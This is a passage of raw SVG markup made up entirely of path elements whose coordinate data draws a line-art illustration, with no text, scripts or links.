d="M179.89,71.67c4.31,12.07,19.88-.86,26.26-4.55a.41.41,0,0,0,.19-.46l-9.55-31.08a.42.42,0,0,0-.6-.24C188.63,39.71,172.05,46,177,57.62A6.86,6.86,0,0,0,180,61.05c.3.16,2,.51,2.11.65-.39-.78-2.57,4.88-2.6,5.16a12.79,12.79,0,0,0,.42,4.81.41.41,0,0,0,.79-.21,11.26,11.26,0,0,1,2-9.93c.2-.28-.08-.58-.35-.61-3.92-.44-5.44-4.48-5.25-8,.34-6.1,5.82-9,10.46-11.66,1.25-.72,8.32-5.45,8.71-5.31-.09,0,1.36,5.15,1.63,6l3.9,12.68c1.07,3.48,1.95,7.1,3.23,10.51.12.33.45,1.79.58,1.5,0,0-2.55,1.31-3.14,1.65-5.72,3.31-18.17,13.29-21.79,3.16C180.5,71,179.71,71.18,179.89,71.67Z"/><path class="cls-3" d="M193.2,51.6l-3.58,2.07c-1,.56-2.29,1.52-3.35,1.39-1.91-.24-2-2.86-1.33-4.07a5.08,5.08,0,0,1,1.62-1.64c.52-.36,1.09-.65,1.63-1l3.58-2.07-.6-.24,1.84,6a.41.41,0,0,0,.79-.22l-1.84-6a.42.42,0,0,0-.6-.24c-2.94,1.7-10.06,4.59-7,9.14,2.05,3,7.17-1.25,9.23-2.44A.41.41,0,0,0,193.2,51.6Z"/><path class="cls-3" d="M188.94,68.08c-2-.42-2.18-3-1.38-4.4a6.13,6.13,0,0,1,2.21-2c.53-.33,1.08-.63,1.62-.94l4.09-2.36-.6-.25L196,61.69a11.16,11.16,0,0,0,.67,2.17,1.52,1.52,0,0,1,.17.56c0-.26.37-.52-.05-.29-2.29,1.25-5.22,3.86-7.93,3.94-.52,0-.52.83,0,.81,3-.08,6.11-2.75,8.59-4.19a.42.42,0,0,0,.19-.46l-1.94-6.3a.42.42,0,0,0-.6-.25c-2,1.17-4.09,2.25-6,3.51-1.56,1-2.81,2.43-2.7,4.39a3.23,3.23,0,0,0,2.41,3.29C189.24,69,189.46,68.19,188.94,68.08Z"/><path class="cls-3" d="M71.12,11c3.06-1,6.17-1.89,9.29-2.71,1.76-.46,3.53-.91,5.3-1.3a18.12,18.12,0,0,1,3.74-.68c.94,1.25.72,1.94-.67,2.06-2.13,1.71-7,2.22-9.61,3l-4.65,1.32c-.89.25-1.78.49-2.68.71A2,2,0,0,1,71.12,11c.49-.16.28-1-.22-.79l-.87.28a.42.42,0,0,0-.29.5c.38,1,.74,2,1.06,3.08a.41.41,0,0,0,.5.28C76.22,13,81.1,11.59,86,10.14c1.28-.38,6-1.17,5.86-3.29C91.63,2.93,73.09,9.5,70.9,10.2,70.4,10.36,70.61,11.15,71.12,11Z"/><path class="cls-3" d="M64.18,18.79c-2.51.56-5,1.06-7.57,1.48l.5.5a8.31,8.31,0,0,0-1.33-6.55l-.15.55q3.18-1.66,6.39-3.25l-.61-.35a12.73,12.73,0,0,0,2.53,8.22c.31.42,1,0,.7-.41a12.06,12.06,0,0,1-2.42-7.81.41.41,0,0,0-.61-.35q-3.21,1.59-6.39,3.25a.42.42,0,0,0-.15.56,7.51,7.51,0,0,1,1.25,5.92.41.41,0,0,0,.5.5q3.81-.63,7.58-1.47C64.91,19.46,64.69,18.68,64.18,18.79Z"/><path class="cls-3" d="M47.94,11.9c2.9,0,6,.71,7.59,3.4s1.34,7.82-1.81,9.34c-.37.64-.81.73-1.32.26-.41-.9-.79-1.8-1.15-2.72-.43-1.11-.82-2.23-1.17-3.37a56.88,56.88,0,0,1-1.75-7.43c-.09-.51-.87-.29-.79.22a56.84,56.84,0,0,0,4.59,14.63.41.41,0,0,0,.55.15c3.44-2.1,5.53-5.86,4.26-9.9s-5.16-5.4-9-5.39A.41.41,0,0,0,47.94,11.9Z"/><path class="cls-3" d="M71.41,22.39c-4.53-.19-7.78-3.42-8.86-7.69-.47-1.83.08-12,4.32-10.24.86.34,2,4.29,2.35,5.17.58,1.45,1.11,2.93,1.58,4.43.55,1.73,3.21,8.29.61,8.33a.41.41,0,0,0,0,.82c.62,0,1.25,0,1.87-.08a.41.41,0,0,0,.39-.51A66.52,66.52,0,0,0,66.9,2.76a.42.42,0,0,0-.56-.14c-7.72,5.94-5.77,20.14,5.07,20.59C71.93,23.23,71.93,22.41,71.41,22.39Z"/><path class="cls-3" d="M156.37,17.12q-2.88-1.34-5.84-2.52l.1.75q3.06-1.45,6.15-2.87l-.6-.24a6.72,6.72,0,0,1-.36,5c-.23.47.47.89.7.41A7.54,7.54,0,0,0,157,12a.41.41,0,0,0-.59-.24c-2.06.94-4.11,1.9-6.15,2.86-.36.17-.2.63.09.75q2.87,1.14,5.65,2.43C156.44,18,156.85,17.34,156.37,17.12Z"/><path class="cls-3" d="M165.93,12.25c-2.43-3.94,3.88-3,6.51-3.23,3.58-.29,7.15-.57,10.73-.83s7.15-.51,10.73-.74c2.44-.16,9.39-1.77,11.22.4,2.41,2.86-4.1,2.22-5.83,2.32q-5.92.35-11.85.71-4.94.3-9.86.63c-1.34.09-11.17,1.53-11.65.74-.28-.44-1,0-.71.42l.17.26a.39.39,0,0,0,.35.2q20.72-1.45,41.45-2.59c.28,0,.54-.34.35-.61-.77-1.11-1.7-3.35-2.9-3.95s-5.28.31-6.84.4L191,6.83q-13.66.92-27.3,2.11a.41.41,0,0,0-.35.61c.63,1,1.26,2.08,1.9,3.12C165.5,13.11,166.2,12.7,165.93,12.25Z"/><path class="cls-3" d="M166.14,17.76c0-.22-.45-4.56-.4-4.63.2-.32,5.47-.38,5.92-.41L182.51,12l10.86-.67,5.92-.35c1.3-.07,4.69-.74,5.92-.33l1.9,1.39a2.75,2.75,0,0,1-3.32,1.67,28,28,0,0,1-4.76.4c-3.49.3-7,.61-10.48.94-2,.19-22.37,1.48-22.41,2.71,0-.52-.8-.52-.81,0v.07a.43.43,0,0,0,.41.41q14.25-1.6,28.54-2.9l7.62-.66c1.06-.09,5,.17,5.82-.47s.31-1.1.22-2.17c-.07-.8.16-1.83-.64-2.3s-4.89.25-6,.31l-7.89.47q-13.89.83-27.77,1.81a.41.41,0,0,0-.41.41c.09,1.68.13,3.34.14,5A.41.41,0,0,0,166.14,17.76Z"/><path class="cls-3" d="M165.7,18.24c6.66-.71,13.33-1.46,20-2.1q5.24-.51,10.47-1c2-.18,9.26-2,10.44-.26,1.72,2.5-8.82,3-9.85,3.09q-5.47.41-10.94.86-6,.48-11.93,1c-1.9.17-4.09.72-6,.53-2.09-.2-3.43.56-1.88-2.36.24-.46-.46-.88-.71-.41-.59,1.1-1.17,2.22-1.74,3.34a.41.41,0,0,0,.35.61q20.87-1.92,41.76-3.42a.42.42,0,0,0,.36-.21Q207,16,208,14c.12-.26,0-.64-.35-.61-14,1.1-28,2.53-41.91,4C165.18,17.48,165.17,18.3,165.7,18.24Z"/><path class="cls-3" d="M156.78,12.48c1.87-.85,3.77-1.64,5.63-2.5,1.1-.5,1-.28,1.62.74l1.36,2.21.35-.61h-.14a.41.41,0,0,0-.41.41c.06,1.11.12,2.23.13,3.35,0,.2.08,2.19.19,1.5,0,.21.14-.43,0-.13s-.64,1-.86,1.42a6.79,6.79,0,0,1-.87,1.67c-.51.45.53.71-.86-.13-1-.64-2.17-1.16-3.26-1.7-.81-.41-2.51-.84-2.85-1.76-.15-.41.43-1.55.47-2.12A7.93,7.93,0,0,0,157,12a.41.41,0,0,0-.78.22,7.08,7.08,0,0,1-.36,5,.41.41,0,0,0,.14.56c2.61,1.22,5.18,2.51,7.69,3.91a.4.4,0,0,0,.55-.15c.09-.16,1.54-3.34,1.53-3.34a.43.43,0,0,0,.41-.41c0-.44.16-4.74-.4-4.7a.41.41,0,0,0,.35-.61l-2.25-3.67a.41.41,0,0,0-.55-.14c-2.31,1-4.62,2-6.92,3.07C155.89,12,156.3,12.7,156.78,12.48Z"/><path class="cls-3" d="M57.5,42.57c1,2.13,1.23,4.19-1,5.64s-5.06,1.44-6.37-.88C49,45.21,49.49,42,51.69,40.69a4.26,4.26,0,0,1,5.81,1.88.41.41,0,0,0,.7-.41A5.08,5.08,0,0,0,51.28,40C48.7,41.47,48,45.28,49.4,47.81c1.54,2.79,5.15,2.51,7.54,1.1,2.64-1.55,2.41-4.18,1.26-6.75C58,41.68,57.29,42.1,57.5,42.57Z"/><path class="cls-3" d="M29.74,54.85c2.13,1.77,2.7,4.38.45,6.38a6.31,6.31,0,0,1-3.57,1.6c-1.28,0-2.37-1.28-3-2.25A4.43,4.43,0,0,1,24,54.75c1.82-1.67,4.07-1.16,5.85.16.42.32.83-.39.41-.7C28,52.54,25,52.28,23,54.6S21.83,60,23.66,62c2.08,2.31,4.88,1.83,7.1-.17,2.58-2.33,2.06-5.46-.45-7.54C29.91,53.94,29.33,54.51,29.74,54.85Z"/><path class="cls-3" d="M34.73,66.54q-.65-13.11-2-26.14a.41.41,0,0,0-.41-.41l-3.92.12a.43.43,0,0,0-.41.41c-.15,2.37.36,6.51-1.54,8.29-.83.77-2.24,1.15-3.17,1.9a9.92,9.92,0,0,0-3.93,8.66c.88,7.34,9.3,8.39,15.11,7.56.52-.07.3-.86-.21-.79-4.11.59-11.28.62-13.24-4.25-2.43-6,1.63-10.73,7-12.81a.42.42,0,0,0,.3-.39c.11-1.65-.47-6.61.88-7.79s2.65.63,3,1.36c.54,1.27.33,3.31.45,4.66.61,6.53,1.05,13.07,1.38,19.62C33.94,67.06,34.76,67.06,34.73,66.54Z"/><path class="cls-3" d="M23.12,59.77a4.28,4.28,0,0,1,1.63-5.58c2.11-1.16,4.43-.17,5.93,1.5,2.16,2.42.52,5.29-2,6.5s-4.36-.2-5.6-2.52c-.25-.46-1-.05-.71.41,1.44,2.68,3.46,4.25,6.43,2.94,2.57-1.13,4.74-4,3.26-6.82-1.29-2.44-4.51-4-7.14-3A5.07,5.07,0,0,0,22.33,60C22.53,60.46,23.32,60.25,23.12,59.77Z"/><path class="cls-3" d="M28.7,34.62l3,2.92a.38.38,0,0,0,.39.1c.76-.21,1.5-.45,2.24-.71L34,36.18A31.13,31.13,0,0,1,31.27,38a.39.39,0,0,0-.2.35l.15,2.1.41-.41-2.51.08.4.41-.12-6.17a.41.41,0,0,0-.82,0c.05,2.06.09,4.11.13,6.17a.4.4,0,0,0,.41.4l2.51-.07a.41.41,0,0,0,.4-.41c-.06-.85-.36-1.62.36-2.16s1.39-.9,2.06-1.37c.35-.25.16-.92-.31-.75a9.17,9.17,0,0,1-1.34.45c-.72.13-.81.08-1.34-.44-.73-.7-1.46-1.4-2.18-2.11C28.9,33.68,28.32,34.26,28.7,34.62Z"/><path class="cls-3" d="M28.1,5.61c3.93-1.22,4.06,12,4.33,14.6.2,1.93.39,3.87.59,5.8.14,1.29.27,2.58.41,3.87-.26.77-.61.78-1.07,0-4.25-1.1-3.33-8.46-3.44-11.69q-.24-6.51-.52-13c0-.53-.83-.53-.81,0Q28,14,28.25,22.87c.05,1.39-.3,3.58.2,4.86.58,1.46,4,3.35,5.3,4.38.24.19.74.1.7-.29C33.63,24.14,33.35,16.21,32,8.6c-.46-2.54-1.17-4.69-4.1-3.78C27.39,5,27.6,5.77,28.1,5.61Z"/><path class="cls-3" d="M31.46,33.82c0-.13.14-.45.35-.17s-.29.48-.34.07-.87-.53-.81,0a1.11,1.11,0,0,0,1,1.05.91.91,0,0,0,1-1,1,1,0,1,0-2-.2C30.6,34.12,31.39,34.34,31.46,33.82Z"/><path class="cls-3" d="M37.31,37.75c.53-.64,1.07-1.28,1.6-1.93a.42.42,0,0,0,0-.58Q25.19,24.16,11.73,12.72a.42.42,0,0,0-.5-.06c-3.57,2.49.41,5.56,2.52,7.61,5.95,5.79,12,11.48,18,17.27a.38.38,0,0,0,.39.1c1.75-.52,3.09-1.26,4.62.11.39.35,1-.22.58-.57l-1.56-1.41a.4.4,0,0,0-.4-.1c-2.55,1-3.63.73-5.57-1.14s-4.13-4-6.2-6Q20,25.17,16.45,21.75A24.45,24.45,0,0,1,13.62,19l-1.41-1.38q-.77-4.59,1.1-2.5c1.89.46,5,4.21,6.5,5.46q3.26,2.72,6.52,5.42l6.11,5c1.8,1.47,6.29,3.73,4.29,6.14C36.4,37.58,37,38.16,37.31,37.75Z"/><path class="cls-3" d="M31.46,33.82c0-.13.14-.45.35-.17s-.29.48-.34.07-.87-.53-.81,0a1.11,1.11,0,0,0,1,1.05.91.91,0,0,0,1-1,1,1,0,1,0-2-.2C30.6,34.12,31.39,34.34,31.46,33.82Z"/><path class="cls-3" d="M56.28,55.9c4.34-4.15,8.59-11.72,3-16.77A9.81,9.81,0,0,0,51,37c-1.42.25-2.78,1.26-4.13,1.48-2.71.44-5.5-2.46-7.58-3.86a.39.39,0,0,0-.49.06l-2.5,3a.41.41,0,0,0,0,.58q9.45,9.09,19.4,17.63c.39.34,1-.23.57-.57q-7.45-6.4-14.65-13.12c-1.39-1.31-6-4.21-3.12-5.91,1.75-1,5.58,2.52,7.16,3.6a.4.4,0,0,0,.41,0c4.65-2.79,11-3.6,14,1.92,2.78,5.17-.67,10-4.32,13.51C55.33,55.69,55.91,56.26,56.28,55.9Z"/><path class="cls-3" d="M53.77,49.17c-6.6.12-4.74-10.81,1.21-8.8a5.29,5.29,0,0,1,3.25,4.93c.12,2.48-2.47,3.6-4.57,3.89-.52.07-.3.85.22.78,2.94-.4,5.53-2,5.11-5.25-.35-2.64-2.09-5.15-4.94-5.37a5,5,0,0,0-5.26,4.8c-.25,3.32,1.47,5.9,5,5.84A.41.41,0,0,0,53.77,49.17Z"/><path class="cls-3" d="M298.33,46.17c-1.58.33-3.87.49-4.87-1.06-1.46-2.28-1.11-6.31,1.78-7.13,2.18-.62,5,.32,6,2.47a4.21,4.21,0,0,1-2.87,5.72.41.41,0,0,0,.22.79,5.08,5.08,0,0,0,3.63-6.28c-.87-2.84-4.44-4.36-7.21-3.55-3.2.93-3.6,4.72-2.62,7.41s3.63,3,6.2,2.42C299.06,46.85,298.84,46.06,298.33,46.17Z"/><path class="cls-3" d="M292.26,16.47c-2.64,2.05-5.64,1.15-6.7-2-.86-2.6.07-4.31,2.57-5.27a4.44,4.44,0,0,1,5.54,1.63c1.23,2.11.27,4.23-1.41,5.68-.4.35.18.92.58.58,2.12-1.84,3.05-4.78,1.17-7.19s-5.2-2.24-7.61-.76c-2.6,1.61-2.45,4.63-.93,7.07,1.82,2.9,4.88,2.8,7.37.88C293.25,16.73,292.67,16.16,292.26,16.47Z"/><path class="cls-3" d="M279.82,18.76q13,2.22,26.07,3.69a.42.42,0,0,0,.39-.3c.24-1.29.49-2.57.73-3.86a.42.42,0,0,0-.29-.5c-2.15-.63-5.47-1-7-2.62-1.21-1.27-1.31-3.24-2.2-4.8a9.89,9.89,0,0,0-7.35-5.11c-7.32-.69-10.17,7.26-10.61,13.11,0,.52.77.52.81,0,.42-5.45,2.47-12,9.05-12,5.46,0,8.23,4.78,9,9.65a.38.38,0,0,0,.28.28c1.4.41,6.81,1.19,7.44,2.53.49,1-.7,2.27-1.26,2.54-1,.46-3.61-.26-4.51-.37-6.79-.84-13.54-1.86-20.28-3C279.52,17.89,279.3,18.67,279.82,18.76Z"/><path class="cls-3" d="M289,8.88a4.22,4.22,0,0,1,5.17,3.74c.14,2.21-1.84,4.43-3.93,5-3,.79-5-2.39-5.07-4.94-.08-2.27,1.9-3.26,3.83-3.79a.41.41,0,0,0-.21-.79c-2.73.76-4.83,2.28-4.34,5.32.46,2.85,2.78,5.85,6,5,2.68-.71,5-3.54,4.47-6.36a5.07,5.07,0,0,0-6.13-3.94C288.31,8.18,288.53,9,289,8.88Z"/><path class="cls-3" d="M312.32,19.77c-1.17.77-2.33,1.55-3.51,2.31a.43.43,0,0,0-.2.35c.05.79.12,1.57.22,2.35l.76-.21a31.51,31.51,0,0,1-1.11-3,.38.38,0,0,0-.28-.29l-2.08-.3.28.5c.16-.82.31-1.64.47-2.47l-.5.29c2,.4,4,.81,6.05,1.2.51.11.73-.68.21-.78l-6-1.21a.42.42,0,0,0-.51.29c-.15.82-.31,1.64-.46,2.46a.42.42,0,0,0,.28.51c.93.13,1.68,0,2.08.91.34.75.58,1.54.91,2.29.15.37.8.19.76-.2a9.66,9.66,0,0,1-.16-1.41c0-.73.09-.81.71-1.22l2.53-1.68C313.16,20.18,312.76,19.48,312.32,19.77Z"/><path class="cls-3" d="M340.76,25.45c.35,4.21-11.1,1.55-13.34,1.3-1.47-.17-11.52-.5-11.92-1.91-.33-1.2,4.59-2.66,5.43-2.69,2.27-.06,5.07,1,7.31,1.38q6.4,1.18,12.82,2.31c.51.09.73-.69.21-.78q-9.15-1.62-18.3-3.34c-5-.95-5.09.21-9.37,3.59-.32.25,0,.66.28.7,7.41.83,14.81,1.83,22.24,2.51,2.67.25,5.74.4,5.45-3.07C341.53,24.93,340.71,24.93,340.76,25.45Z"/><path class="cls-3" d="M312.57,22.68c.27.1.14.43-.12.33s.06-.34.23-.32c.51.06.51-.75,0-.81-1.25-.16-1.69,1.77-.35,1.94a1,1,0,0,0,.45-1.93C312.29,21.71,312.08,22.5,312.57,22.68Z"/><path class="cls-3" d="M307.44,27.57c.51.67,1,1.33,1.54,2a.41.41,0,0,0,.58,0q13.76-11,27.78-21.6a.42.42,0,0,0,.19-.46c-1.66-4-5.49-.85-8,.78-6.94,4.57-13.8,9.25-20.75,13.81a.43.43,0,0,0-.2.35c.14,1.87.63,3.27-1.09,4.5-.42.31,0,1,.41.71l1.71-1.22a.43.43,0,0,0,.19-.46c-.54-3.5,1.13-4.31,3.72-6s4.93-3.29,7.39-4.94q4.1-2.74,8.21-5.47c.79-.53,2.37-2,3.3-2.16l3,1-2.25,1.71q-6,4.61-12,9.28C318.79,21.22,310.2,29.81,308,27,307.69,26.58,307.12,27.16,307.44,27.57Z"/><path class="cls-3" d="M312.57,22.68c.27.1.14.43-.12.33s.06-.34.23-.32c.51.06.51-.75,0-.81-1.25-.16-1.69,1.77-.35,1.94a1,1,0,0,0,.45-1.93C312.29,21.71,312.08,22.5,312.57,22.68Z"/><path class="cls-3" d="M285.55,42.09c3,5,9,10.56,15.22,6.92A9.58,9.58,0,0,0,305,42.46c.34-2-.39-3.56-.32-5.41C304.83,34,308,32.1,310,30.14a.42.42,0,0,0,0-.57l-2.42-3.1a.41.41,0,0,0-.49-.06q-10.92,7.26-21.41,15.13c-.42.31,0,1,.41.7q7.69-5.77,15.61-11.22c1.71-1.17,4.92-4.5,6.49-2.45s-3.13,5.12-4.72,6.63a.4.4,0,0,0-.1.39c1.75,5.45.64,13.54-6.7,13.71-4.82.11-8.18-3.91-10.43-7.62C286,41.24,285.28,41.64,285.55,42.09Z"/><path class="cls-3" d="M292.67,41.13c1.31-6.49,11.56-2.31,8.34,3a5.11,5.11,0,0,1-4.88,2.19c-2.85-.17-3.65-2.85-3.44-5.35,0-.52-.77-.52-.82,0-.23,2.8.69,5.75,3.77,6.12,2.73.33,5.68-.82,6.56-3.61,2-6.38-8.93-9.46-10.31-2.62C291.78,41.42,292.57,41.64,292.67,41.13Z"/><path class="cls-3" d="M221.86,31.83c-1.44-1.46-2.94-3-3.47-5.06-.74-2.92.53-6,3.51-6.94,1.13-.36,5.89.1,5.82,1.56,0,.62-1.24,2-1.55,2.51l-4.95,8c-.27.45.43.86.71.42l6.71-10.87a.41.41,0,0,0-.07-.49c-3-2.46-7.51-3.33-10.11.37-2.75,3.93,0,8.2,2.83,11.07A.41.41,0,0,0,221.86,31.83Z"/><path class="cls-3" d="M224.18,55.82c-4.36-5.29-9.18-11.32-12.11-17.59-1.8-2.38-1.57-3.23.71-2.55a3.35,3.35,0,0,1,3,.94c2.51,1.57,2.74,4,3.66,6.32a37.81,37.81,0,0,0,3.93,7.34,47.64,47.64,0,0,0,5.3,6.47c2.44,2.53,5.74,4.48,8,7.07,1.6,1.82,2.2.73.45,1.12-1.37.3-3.66-1.39-4.72-2a33.48,33.48,0,0,1-8.26-7.12c-.34-.4-.92.18-.58.57,4.24,4.84,9.6,9.29,16.26,9.7.44,0,.5-.54.2-.76-7.51-5.55-14.75-11.87-18.86-20.45-1.4-2.92-1.53-5.8-3.71-8a10.58,10.58,0,0,0-7-2.95.41.41,0,0,0-.39.51c.56,4,2.92,7.14,5.06,10.41a125.38,125.38,0,0,0,8.43,11.55C223.94,56.8,224.51,56.22,224.18,55.82Z"/><path class="cls-3" d="M235.09,16.83a8.39,8.39,0,0,1-5.27-2.7c-2.29-3.15,1-3.41,3.46-3.07,3.85.53,7.7,1.53,11.48,2.41,2.6.6,26.86,5.35,22.5,11.36-1.42,2-2.12.44-3.78-.58a45.75,45.75,0,0,0-4.24-2.31A48.84,48.84,0,0,0,251.41,19a60.85,60.85,0,0,0-16.32-2.19.41.41,0,0,0,0,.81c10.84,0,22.7,3.08,31.93,10.07a.4.4,0,0,0,.59-.24c2-7.68-5.27-10.57-11.51-12.11-5.3-1.31-10.6-2.6-15.94-3.76-4.43-1-8.84-2.26-13.34-1.07a.41.41,0,0,0-.29.5c1.1,3.19,5.2,6.58,8.56,6.61A.41.41,0,0,0,235.09,16.83Z"/><path class="cls-3" d="M217.86,37.62c-.57-2.52-5.13-3.58-7.36-3.7a.41.41,0,0,0-.39.51c.6,4.23,3.26,7.66,5.54,11.16a91.16,91.16,0,0,0,8.82,11.79,29.86,29.86,0,0,0,9.69,7.37c1.58.7,4.15.63,5.47,1.69q2.34.25.09,1.47l-2.23.38a12,12,0,0,1-3.94-.49c-9-2.53-15.41-12.33-20.16-19.71a64.67,64.67,0,0,1-3.8-6.54,4.21,4.21,0,0,1-.38-5.49q-.18-3.78,3.53-3.41c1.81-.41,4.86-.89,6.16,1.13.7,1.1.65,0,.24,1.5-.17.62-1,1.14-1.09,1.78,0,.23-.25.29-.19.56.12.51.9.3.79-.22,0-.15,1.67-2.47,2-2.94a.42.42,0,0,0-.15-.56c-4-2.88-9.49-4.76-12.45.68-2.83,5.22,4,13,6.68,16.94,5.83,8.46,16,21.71,27.7,16.18.3-.14.22-.55,0-.71-3.35-2.38-7-2.2-10.61-4.44a36.94,36.94,0,0,1-8.73-8.1,122.44,122.44,0,0,1-7.86-11.07,41.51,41.51,0,0,1-3.12-5.15c-2.91-6.32,4.33-1.2,6,.19a.41.41,0,0,0,.69-.39l-.14-.63C218.53,36.89,217.75,37.11,217.86,37.62Z"/><path class="cls-3" d="M264.73,18.75c-5.49-3.49-12.56-4.38-18.79-5.85-6-1.4-13-4-19.12-2.37a.41.41,0,0,0-.29.5,9.79,9.79,0,0,0,3.83,4.55c.67.5,1.37,1,2.08,1.42.94-.23.75-.29-.57-.16.12-.12-1.12,0-1.42.16-.56.36-.65,1.75-1.24,2l-.9-.61q-4.65-2.34-2.1-8c3.27-4.29,10.17-2.87,14.55-1.82,7.5,1.8,15.37,3.32,22.63,5.93C267.54,16,271.18,18.74,270,24c-1.28,5.66-1.57,2-1.91.79-.78-2.72-.89-4-3.26-6-.4-.34-1,.23-.58.57a7.9,7.9,0,0,1,2.6,7.86.4.4,0,0,0,.1.4l1.12.92a.41.41,0,0,0,.64-.08C278.44,12.88,252.44,10.76,243,8.28c-5.22-1.37-11.73-3.08-16.38.65-5.23,4.18-1.93,8,2.56,11a.41.41,0,0,0,.56-.14c1.17-1.91,1.56-2.07,3.87-2.12a.41.41,0,0,0,.21-.76c-1.15-.7-3.19-1.62-4-2.74-1.15-.5-1.27-1.2-.35-2.11q.24-2,2.22-1.2c3.4-.54,8.76,1.66,12.11,2.42,6.63,1.52,14.7,2.52,20.51,6.22C264.76,19.74,265.17,19,264.73,18.75Z"/><path class="cls-3" d="M229.58,19.94l.12-.19a.41.41,0,0,0-.71-.41l-.11.18c-.28.45.43.86.7.42l.12-.19a.41.41,0,0,0-.71-.41l-.11.18C228.6,20,229.31,20.38,229.58,19.94Z"/><path class="cls-3" d="M233.8,16.88h0l-.21.76c.51,0,1,0,1.52,0v-.81H233.6a.41.41,0,0,0,0,.82h1.49a.41.41,0,0,0,0-.81l-1.52,0a.41.41,0,0,0-.2.76h0A.41.41,0,0,0,233.8,16.88Z"/><path class="cls-3" d="M227.93,21.05l-3.79,6.14a.41.41,0,0,0,.71.41l3.79-6.14c.27-.44-.43-.85-.71-.41l-3.79,6.14a.41.41,0,0,0,.71.41l3.79-6.14C228.91,21,228.21,20.61,227.93,21.05Z"/><path class="cls-3" d="M218.68,37.85c.12.11,0-.38,0-.45l-.79.22c0,.21.09.42.14.63.12.51.91.29.79-.22,0-.21-.1-.42-.14-.63-.11-.51-.9-.29-.79.22,0,.22.06.65.25.81C218.5,38.77,219.08,38.19,218.68,37.85Z"/><path class="cls-3" d="M230.38,17.08,229,19.34c-.27.44.43.85.71.41l1.39-2.25c.27-.45-.43-.86-.71-.42L229,19.34c-.27.44.43.85.71.41l1.39-2.25C231.36,17.05,230.66,16.64,230.38,17.08Z"/><path class="cls-3" d="M233,17.64s.45,0,.38-.06l.21-.76H233a.41.41,0,0,0,0,.82h.59a.41.41,0,0,0,.2-.76,1.62,1.62,0,0,0-.79-.06A.41.41,0,0,0,233,17.64Z"/><path class="cls-3" d="M218,38.25c.13.56.28,1.12.43,1.68l.79-.21c-.16-.56-.31-1.12-.43-1.69l-.69.39h0c.41.32,1-.26.57-.58h0a.41.41,0,0,0-.68.39c.13.57.28,1.13.43,1.69a.41.41,0,0,0,.79-.21c-.16-.56-.3-1.12-.43-1.69S217.88,37.74,218,38.25Z"/><path class="cls-3" d="M218.43,39.93h0l.68-.4.1.18a.41.41,0,0,0-.79.21.45.45,0,0,0,.11.19.41.41,0,0,0,.68-.4h0C219.07,39.22,218.28,39.43,218.43,39.93Z"/><path class="cls-3" d="M229.25,56.17a45.15,45.15,0,0,1-7.66-10.49c-.24-.47-2-4.2-1.82-4.35,0,0,3.6,3.25,3.93,3.43,2,1.11,3.58.21,5.29.87,3.2,1.25,5,6.69,6.4,9.54a.42.42,0,0,0,.56.15l3.35-1.69a.41.41,0,0,0,.15-.55c-1.08-2.15-2.17-4.3-3.37-6.39-1.79-3.1-.78-3.72,2.12-5.63,4.09-2.69,4.92-2.74,5.56-7.75.09-.75.12-2.63.43-2.84.47-.32,2.69.19,3.26.23l6.53.46a.43.43,0,0,0,.41-.41l.26-3.74a.41.41,0,0,0-.41-.41l-5.14-.36a15.93,15.93,0,0,1-3.53-.25l-1.17-.08c-.57.07-.59-.25-.08-1-1.26-2-1-3.28-3.23-4.94a30.18,30.18,0,0,0-4.15-2.33c.16-.36,4.66.32,5.45.41a52.27,52.27,0,0,1,16.44,4.55,44.7,44.7,0,0,1,5.59,3.18,38.45,38.45,0,0,1,3.63,2.75c1.14.41,1.32,1.17.55,2.28-.06,2-1.63,6.26-2.88,7.55-.14,1.54-.8,1.91-2,1.12a33.65,33.65,0,0,0-3-1.84c-1.08-1-1.1-2.29-2.14-3.15-1.37-1.15-7-1-8.38-.39-1.71.76-3.27,3.52-4.37,5.08-3.19,4.53-7,10.54-2.18,15.66a3.56,3.56,0,0,0,2.12,1.26,2.37,2.37,0,0,0,.82-.55c.36-.33.62,0,.8.94a22.87,22.87,0,0,1,3.77,3.3c.6,2.1-1.72,3.58-3.24,4.8-2.52,2-3.95,3.49-6.67,1.54a96.12,96.12,0,0,1-12-10,.41.41,0,0,0-.57.58,109.47,109.47,0,0,0,14.86,12,.38.38,0,0,0,.41,0,63.53,63.53,0,0,0,9-8,.41.41,0,0,0-.08-.64,49.6,49.6,0,0,1-6.06-5.33.4.4,0,0,0-.57,0c-1.87,2-3.77-4.74-3.85-5.68-.23-2.62,1.13-4.68,2.41-6.82s2.68-4.91,4.61-6.28c.88-.63,9.91-2.91,9.1,1.13a.42.42,0,0,0,.19.46,41.57,41.57,0,0,1,6.07,3.68.41.41,0,0,0,.56-.14,48.88,48.88,0,0,0,4.48-11.82.42.42,0,0,0-.1-.4c-9.8-8.45-21.8-11.78-34.57-12.08-.38,0-.58.58-.2.75,3.69,1.71,8.45,3.65,8.63,8.7a.41.41,0,0,0,.41.41l6.1.43c.87.06,2.74-.16,3.49.24s.31-.21.15,1.52c-.2,2.29-.65,1.4-3.42,1.2l-6.53-.45a.41.41,0,0,0-.4.4c-.39,3.57-.45,6.45-3.38,8.88a48.69,48.69,0,0,1-6.59,4.2.4.4,0,0,0-.15.55c1.34,2,2.56,4.12,3.7,6.27,1,1.91,2.39,2.79.28,3.84-2,1-1.68-.08-2.61-2a59.52,59.52,0,0,0-4.2-7.09.42.42,0,0,0-.46-.18c-5.1,1.3-7.91-2.12-10.82-5a.41.41,0,0,0-.68.4,43.35,43.35,0,0,0,10.24,16.81C229,57.13,229.61,56.56,229.25,56.17Z"/><path class="cls-3" d="M252.44,60.81l1,.67a.38.38,0,0,0,.41,0c5.95-3.91,10.86-9.46,11.94-16.74.27-1.82-.11-3.58.31-5.19a47.76,47.76,0,0,1,2-4.61,31.25,31.25,0,0,1,1.07-3.09c.84-1.6-.42-1.87,1.59-1.21,4.69,1.56,3.49,8,2.08,11.27-.89,2.06-1.93,4.07-3,6.05A94.41,94.41,0,0,1,262.7,59.4a81.31,81.31,0,0,1-5.25,6.46,20.5,20.5,0,0,1-2.91,3c-1.47,1-8.14,2.61-9.56.73s-.71-.46.52-2a17.2,17.2,0,0,1,2.24-1.81,55.22,55.22,0,0,0,5.19-5.07c.36-.39-.22-1-.57-.58a59,59,0,0,1-9.17,8.18.42.42,0,0,0-.08.64c2.9,3.1,6.49,4.75,10.22,2.16,5.39-3.73,9.92-10.75,13.4-16.21,4.71-7.41,14.06-20.18,2.84-25.92a.42.42,0,0,0-.6.24,54.79,54.79,0,0,1-4.36,11.46.42.42,0,0,0,.14.55c2.62,2-2.34,10.61-3.58,12.34s-6.13,8-8.32,6.5C252.42,59.81,252,60.51,252.44,60.81Z"/><path class="cls-3" 